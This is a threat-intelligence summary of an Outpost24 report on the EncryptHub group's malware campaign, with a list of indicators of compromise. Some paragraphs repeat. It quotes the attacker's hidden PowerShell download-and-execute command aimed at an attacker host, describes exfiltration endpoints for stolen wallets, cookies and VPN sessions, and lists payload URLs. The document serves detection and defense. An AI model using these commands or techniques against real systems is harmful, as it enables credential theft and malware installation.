 This report from Outpost24’s KrakenLabs provides an analysis of the cybercriminal entity EncryptHub and its multi-stage malware campaigns. The investigation uncovered previously unseen aspects of their infrastructure, tooling, and behavioral patterns due to operational security (OPSEC) missteps by the threat actor. These missteps allowed for a deep dive into their tactics, infrastructure, and tradecraft. EncryptHub employs multi-stage attack chains utilizing PowerShell scripts for system data gathering, information exfiltration, evasion techniques, malicious payload injection, and deployment of further stealers. They distribute malware through trojanized versions of popular applications and third-party Pay-Per-Install (PPI) services. The threat actor prioritizes credential logs based on cryptocurrency ownership, corporate network affiliation, and VPN software presence. EncryptHub is also developing a remote access tool called “EncryptRAT” with a command-and-control panel, indicating potential future commercialization. The report details the use of trojanized applications signed with revoked and currently valid certificates, the exploitation of third-party distribution services like LabInstalls via a Telegram bot, and a detailed breakdown of their evolving killchain.
This report from Outpost24’s KrakenLabs provides an analysis of the cybercriminal entity EncryptHub and its multi-stage malware campaigns. The investigation uncovered previously unseen aspects of their infrastructure, tooling, and behavioral patterns due to operational security (OPSEC) missteps by the threat actor. These missteps allowed for a deep dive into their tactics, infrastructure, and tradecraft. EncryptHub employs multi-stage attack chains utilizing PowerShell scripts for system data gathering, information exfiltration, evasion techniques, malicious payload injection, and deployment of further stealers. They distribute malware through trojanized versions of popular applications and third-party Pay-Per-Install (PPI) services. The threat actor prioritizes credential logs based on cryptocurrency ownership, corporate network affiliation, and VPN software presence. EncryptHub is also developing a remote access tool called “EncryptRAT” with a command-and-control panel, indicating potential future commercialization. The report details the use of trojanized applications signed with revoked and currently valid certificates, the exploitation of third-party distribution services like LabInstalls via a Telegram bot, and a detailed breakdown of their evolving killchain.
Technical Details
 EncryptHub’s campaigns utilize a multi-stage attack chain, primarily relying on PowerShell scripts. The initial stage often involves the distribution of trojanized versions of popular applications such as QQ Talk, QQ Installer, WeChat, DingTalk, VooV Meeting, Google Meet, Microsoft Visual Studio 2022, and Palo Alto Global Protect. These counterfeit applications are designed to appear legitimate to reduce user suspicion and bypass some security checks.
EncryptHub’s campaigns utilize a multi-stage attack chain, primarily relying on PowerShell scripts. The initial stage often involves the distribution of trojanized versions of popular applications such as QQ Talk, QQ Installer, WeChat, DingTalk, VooV Meeting, Google Meet, Microsoft Visual Studio 2022, and Palo Alto Global Protect. These counterfeit applications are designed to appear legitimate to reduce user suspicion and bypass some security checks.
The analyzed trojanized applications contained an embedded PowerShell script that downloads worker.ps1. This script gathers basic system information, including the external IP address, username, computer name, location (country and city), OS version, domain name, build type, and administrator status, and sends this data back to a remote server. Connections to other PowerShell scripts like encrypthub_steal.ps1 (likely a Kematian Stealer sample) and message.ps1 (another system information gathering script) were also observed.
A significant distribution vector is the use of a third-party Pay-Per-Install (PPI) service called “LabInstalls”, operating since at least January 2nd, 2025. LabInstalls functions as a broker for malicious executables and PowerShell scripts, managing customer interactions and installation purchases through a fully automated Telegram bot (@labInstalls_bot). EncryptHub confirmed their use of this service by providing positive feedback on the Russian-speaking underground forum XSS.
The latest observed killchain, active around February 13th, 2025, starts with the execution of the following PowerShell command on the victim’s machine:
powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -Command “Invoke-RestMethod -Uri ‘hxxps://encrypthub[.]us/encrypthub/fickle/payload.ps1’ | Invoke-Expression”

This command downloads and executes payload.ps1, which is personalized with the attacker’s build ID. payload.ps1 performs several actions:
- Instance check: Verifies if another instance is running.
- Data exfiltration: Targets Telegram messaging sessions, browser-based and desktop cryptocurrency wallets, password manager files from browsers and extensions, files with specific extensions and keywords, and VPN sessions (currently only PaloAltoGP).
- System information collection: Gathers basic system details (Windows version, CPU, GPU) and detects installed antivirus software.
- Cookie theft: Decodes and executes an embedded base64-encoded Go version of Kematian Stealer to harvest browser cookies.
- Data storage and exfiltration: Saves stolen information in a temporary directory, compresses it, and sends it to
$($serveruri):8081/upload_file?filename=$base64FileName&buildType=$base64BuildType, where$serveruriisencrypthub[.]us. - Reporting: Sends a tally of stolen data (cookies, passwords, wallets, emails) and system information to
$($serveruri):8081. - Secondary payload execution: Downloads and executes runner.ps1 from
$($serveruri)/$build/ram/runner.ps1, saved with a random name.
runner.ps1 is executed with the following command:
powershell.exe -ArgumentList “-ExecutionPolicy Bypass –NoProfile -File \`”$downloadPath\`”” -WindowStyle Hidden
This script contains two base64-encoded *.msc files (Microsoft Common Console Documents). runner.ps1 performs the following actions:
- Decodes and stores each MSC file in separate subfolders.
- Modifies one MSC file to embed the URL
hxxps://encrypthub[.]us/encrypthub/ram/. - Executes the unmodified MSC file, which then runs the modified version.
- The modified MSC file uses a Shockwave Flash Object from an ActiveX control to open a web browser and navigate to the embedded URL.
- Pauses for 30 seconds and then deletes all created folders before exiting.
The code hosted at hxxps://encrypthub[.]us/encrypthub/ram/ executes three PowerShell commands:
- Instructs Windows Defender to exclude the TEMP folder from scans.
- Downloads and executes another script from
hxxps://encrypthub.us/encrypthub/ram/ram.ps1. - Kills the mmc process, launched by the execution of the MSC scripts.
ram.ps1 is a minimal script that:
- Downloads
hxxps://encrypthub.us/encrypthub/ram/ram.exe(a sample of Rhadamanthys) and saves it as transport.exe in the TEMP folder. - Executes transport.exe and waits for its completion.
EncryptHub is also developing “EncryptRAT”, a remote access tool (RAT) with a command-and-control (C2) panel. This tool, in its development stage, allows for:
- Managing active infections.
- Managing additional modules.
- Monitoring and downloading logs from infected devices.
- Configuring various malware samples.
- Configuring exfiltration channels.
Recent updates to EncryptRAT, including support for multiple users linked to BuildIDs, suggest a potential future commercialization of the tool.
The report highlights that EncryptHub prioritizes credential logs based on cryptocurrency ownership, corporate network affiliation, and the presence of VPN software.
Countries
The report does not explicitly list targeted countries. However, given the targeting of users of popular global applications and the prioritization of corporate network affiliations and VPN usage, the threat actor’s scope is likely broad and not limited to specific geographical regions.
Industries
Similar to targeted countries, the report does not specify particular industries. The focus on corporate VPN users suggests that employees across various sectors could be potential targets.
Recommendations
The report emphasizes the critical need for continuous monitoring and proactive defense measures. Organizations should remain vigilant and adopt multi-layered security strategies to mitigate the risks posed by adversaries like EncryptHub. Outpost24’s External Attack Surface Management (EASM) platform with a dark web module is mentioned as a potential tool for monitoring organizational mentions on the dark web.
Hunting methods
The article does not explicitly provide Yara, Sigma, KQL, SPL, or other specific hunting queries. However, the detailed TTPs and IOCs can be used to develop such hunting methods. For example, monitoring for PowerShell commands with specific arguments like -ExecutionPolicy Bypass, network connections to the listed C2 domains and IPs, and file creations with the observed hashes could be part of hunting efforts.
IOC
Domains:
concur.net[.]co
global-protect[.]net
global-protect[.]us
encrypthub[.]us
blackangel[.]dev
meets-gooie[.]com
fuckedserver[.]net
healthy-cleanse-fit[.]com
malwarehunterteam[.]net
353827-coinbase[.]com
paloaltonworks[.]com
conferx[.]live
b8-crypt0x[.]com
alphabit[.]vc
IPs:
45.131.215[.]16
64.95.13[.]166
82.115.223[.]199
85.209.128[.]128
82.115.223[.]182
193.149.176[.]228
File Hashes (SHA256):
- Distribution (signed by EncryptHub LLC):
532f4c9c72f1c77531a55f7811371aa65f85fc3a768d792482cab3381cdd29b3 (connect.exe)
4af6e5a266577ccc2dca9fcbe2f56a9673947f6f3b5b9d1d7eb740613fce80d4 (reCAPCHA.exe)
1661e8f8758526f913e4400af8dbfa7587794ba9345f299fa50373c7140e5819 (buzztalk_weaponised.exe)
f687fe9966f7a2cb6fdc344d62786958edc4a9d9b8389a0e2fea9907f90cfde2 (google-meets.exe) - Distribution (signed by HOA SEN HA NAM ONE MEMBER LIMITED LIABILITIES COMPANY):
37bf1269a21cba22af239e734de043f1d08d61b44414bcf63b1b9198e6a8bc87
7d222bb62ae995479f05d4bddaa0b7d6dd7ade8d9c438214b00cc1d1be9b9db1
cc70570dd68a01ef43497c13ea7e5620256208b73bd1e4487f3bf0c91617169f
c5f07de4d69742b5a4492f87902c1907948149052a9522719b1f14ab3cb03515
cbb84155467087c4da2ec411463e4af379582bb742ce7009156756482868859c
725df91a9db2e077203d78b8bef95b8cf093e7d0ee2e7a4f55a30fe200c3bf8f
db3fe436f4eeb9c20dc206af3dfdff8454460ad80ef4bab03291528e3e0754ad
6b249d6421f4c8c04ca11febb0244f333aa49ca6a28feee62b7c681960a86ad5
5588d1c5901d61bb09cd2fc86d523e2ccbc35a0565fd63c73b62757ac2ee51f5
522fd6a56589f3ce764c88846006cca8c37ccbb286c6d2754ea979a59909271d
c124f307ffbfdba7190c0df9651e895c720962094a78a0af347b2f1e7a8962d0 - Related files:
21b99435d0cf1f9845feb795c83cbf9d10211e6bc26460f4cdcfcd57569054fe (worker.ps1)
381695385bde0f96ad93dcbab79b3fc40f84e497c0b6afd087d2f1a2fbf824c3 (encrypthub_steal.ps1)
9d9829ff50f5195ef4c1ebee6cf430c013ad47665657ef9a6c3bc0b9911a40c4 (message.ps1) - 1st stage – payload.ps1: 90b7b711f56f00a1fa08a7a29f2cd8602b8aa1a0d78986dbfc9f64e38ac6cecd
- Embedded cookie grabber (Kematian Stealer Go version): Ecb7ee118b68b178e62b68a7e2aaee85bafc8b721cb9cee30d009a0c96e59cef
- Stage 2 – runner.ps1:
1bce694f9f811982eb01d381a69cdd56c3fa81d113e41b5acb902ec66ec942b1 (runner.ps1)
f2836437090bfb8ff878c9a8aee28e036adc4ad7c73a51623c5c6ff12445a741 (fake WmiMgmt.msc) - Stage 3 – HTML Loader: 07397a113756805501a3f73a027977011849a90053f2a966053711f442d21b8d
- Stage 4 – Rhadamanthys deployment:
411e6413afc5dadc63f69dd37d25f23dfee1fbd5eff1a591ba33dfc38ca5a4fd (ram.ps1)
06628b0447c94dd270ecaf798bd052891cda386d504a20d439eb994004ff483c (ram.exe) - Other IOCs – seen in January and February 2025:
e4fc16fb36a5cd9e8d7dfe42482e111c7ce91467f6ac100a0e76740b491df2d4 (stealc.exe)
977198c47d5e7f049c468135f5bde776c20dcd40e8a2ed5adb7717c2c44be5b9 (nThread.dll)
fcfb94820cb2abbe80bdb491c98ede8e6cfa294fa8faf9bea09a9b9ceae35bf3 (CFF Explorer.exe)
URLs related to the use of LabInstalls:
hxxp://31.41.244.11/files/5094364719/WClchuE.ps1
hxxp://31.41.244.11/files/5094364719/wclchue.ps1
hxxp://31.41.244.11/files/5094364719/T5NHWKA.ps1
hxxp://31.41.244.11/files/5094364719/RRFd0ev.ps1
hxxp://31.41.244.11/files/5094364719/wVjWGck.ps1
hxxp://185.215.113.39/files/5094364719/pcuy9xE.ps1
hxxp://31.41.244.11/files/5094364719/wvjwgck.ps1
hxxp://31.41.244.11/files/5094364719/rrfd0ev.ps1
hxxp://185.215.113.39/files/5094364719/fpEu4ir.ps1
hxxp://185.215.113.39/files/5094364719/RNsgUnN.ps1
hxxp://185.215.113.39/files/5094364719/7GVy9sB.ps1
hxxp://185.215.113.97/files/5094364719/LR8QUOU.ps1
C2 Rhadamanthys: hxxps://85.234.100[.]177/b97c5970b3a1f0ccc/iwbsn37q.xl2a8
Initial Access URL: hxxps://encrypthub[.]us/encrypthub/fickle/payload.ps1
Secondary Script Download URL (runner.ps1): hxxps://encrypthub[.]us/encrypthub/ram/runner.ps1
HTML Loader URL: hxxps://encrypthub[.]us/encrypthub/ram/
Tertiary Script Download URL (ram.ps1): hxxps://encrypthub.us/encrypthub/ram/ram.ps1
Rhadamanthys Download URL: hxxps://encrypthub.us/encrypthub/ram/ram.exe
C2 Server for Data Exfiltration and Reporting:
hxxp://[C2 server]:8080 (for initial system info)
encrypthub[.]us:8081 (for file upload and reporting)
Original link: https://outpost24.com/blog/unveiling-encrypthub-multi-stage-malware/